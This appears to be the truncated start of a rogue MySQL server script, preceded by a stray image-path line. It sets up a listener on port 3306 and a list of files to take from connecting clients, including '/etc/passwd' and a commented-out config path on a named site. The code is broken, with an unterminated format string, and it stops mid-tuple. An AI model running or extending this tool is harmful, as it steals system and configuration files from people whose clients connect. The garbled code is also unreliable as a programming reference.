 import socket
import asyncore
import asynchat
import struct
import random
import logging
import logging.handlers
PORT = 3306
log = logging.getLogger(__name__)
log.setLevel(logging.INFO)
tmp_format = logging.handlers.WatchedFileHandler('mysql.log', 'ab')
tmp_format.setFormatter(logging.Formatter("%(asctime)s:%(levelname)s
log.addHandler(
    tmp_format
)
filelist = (
   # '/www/wwwroot/www.ddd4.com/config/doc-config-cn.php',
    '/etc/passwd',